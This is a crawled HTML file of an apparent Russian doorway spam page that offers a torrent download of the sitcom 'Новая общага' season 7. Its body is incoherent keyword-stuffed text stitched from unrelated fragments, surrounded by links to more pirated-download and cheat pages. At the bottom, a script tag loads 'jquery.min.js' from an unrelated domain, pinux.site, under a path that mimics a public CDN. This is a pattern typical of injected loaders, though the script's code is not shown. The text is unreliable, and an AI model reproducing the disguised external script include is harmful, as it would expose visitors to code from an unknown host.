

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ujiewaijoh.pyphen.org/dnk5s-novaya-obschaga-7-sezon-skachat-cherez-torrent.html
body_size: 3405
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Новая общага 7 сезон скачать через торрент - ujiewaijoh.pyphen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ujiewaijoh.pyphen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Новая общага 7 сезон скачать через торрент</h2>
                            </header>
                            <p>Полное описание сериала: Возвращения сериала о веселой копание двух парней - аспиранта Артура, мажора Антона и троих подруг- блондинки Маши, смышленой Кристины и Яны - главы студенческого. Новая общага - отличный сериал с убойным юмором. Местами он прямолинеен, местами весьма тонок, но всегда актуален. 
Универ. Новая общага (1 сезон). 7 ноября 2014 22:05. Рекомендую данный сериал для просмотра в кругу друзей или семьи, забавные истории из жизни студентов никого не оставят равнодушными. Полицейский с рублёвки Новогодний беспредел (2018) скачать через торрент бесплатно. мульт трансформеры трансформеры играть онлайн игры стрелялки. игра и второпланновых актёров. игры трансформеры новейшие игры для девочек онлайн. роботов. События, происходящие в сериале «Универ. Новая общага», стали продолжением приключений полюбившихся героев. Ася счастливая девушка, она успешная и красивая. Готовится к предстоящей свадьбе со своим любимым мужчиной. «Игра престолов» (Game of Thrones, США, 2011-. г.) — телесериал в жанре фэнтези, свободная экранизация цикла романов «Песнь Льда и Пламени» писателя и сценариста Джорджа Мартина. 
Как подключить внешний жесткий диск к телевизору. Многие современные модели телевизоров оснащены таким образом, что к ним без проблем можно подключать жесткие диски, а так Однако боссу пришлось отказаться от услуг Фомы. А все потому, что мужчина использовал в делах приемы, которые являлись пережитком 90-х криминальных годов. Оставленным на второй год пятикурсникам Антону и Кузе привалило счастье. Их старая общага. Скачивай фильмы и сериалы, мультфильмы. Сотни бесплатных фильмов и сериалов на любой вкус. Полицейский с рублёвки Новогодний беспредел (2018) скачать через торрент бесплатно. английские игры онлайн универ игры 10 играть онлайн. Поэтому необязательно смотреть ситком. Все новые серии первого сезона комедийного русского сериала Фитнес 2018 смотреть онлайн. Издревле наш мир буквально напичкан огромным множеством всевозможных баек, поверий, мифов. Как подключить внешний жесткий диск к телевизору. Многие современные модели телевизоров. 
Скачать логотип китайский userdata samsung galaxy note 3, как звонить оператору киевстар с мобильного. Это ж надо было ТАК завалить такой суперский сериал и через одно место его завершить. Жизнь героев сериала Черное зеркало уже находится под всепоглощающим влиянием пока еще. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="dnk5s-gps-karty-dlya-kopa-skachat.html">Gps карты для копа скачать</a></li>
                                <li><a href="dnk5s-chit-na-bitvu-glayderov-na-toriy.html">Чит на битву глайдеров на торий</a></li>
                                <li><a href="dnk5s-skachat-temy-na-windows-7-s-devushkami.html">Скачать темы на windows 7 с девушками</a></li>
                                <li><a href="dnk5s-programma-razvitiya-rechi-ushakovoy-skachat.html">Программа развития речи ушаковой скачать</a></li>
                                <li><a href="dnk5s-seraya-povsednevnaya-zhizn.html">Серая повседневная жизнь</a></li>
                                <li><a href="dnk5s-96116223-shema.html">96116223 схема</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-skachat-gta-multipleer-russkie-mashiny.html">Скачать гта мультиплеер русские машины</a></li>
                                            <li><a href="dnk5s-skachat-igry-dlya-vindovs-8-na-kompyuter.html">Скачать игры для виндовс 8 на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-tekst-pesni-mama-vitasa.html">Текст песни мама витаса</a></li>
                                            <li><a href="dnk5s-prinskrin.html">Принскрин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-snegiri-i-superkley-kozhanyy-olen-skachat-torrent.html">Снегири и суперклей кожаный олень скачать торрент</a></li>
                                            <li><a href="dnk5s-skachat-korel-drav-12.html">Скачать корел драв 12</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-skachat-knigu-garri-potter-8.html">Скачать книгу гарри поттер 8</a></li>
                                            <li><a href="dnk5s-skachat-spin-tires-na-russkom-cherez-torrent.html">Скачать спин тирес на русском через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
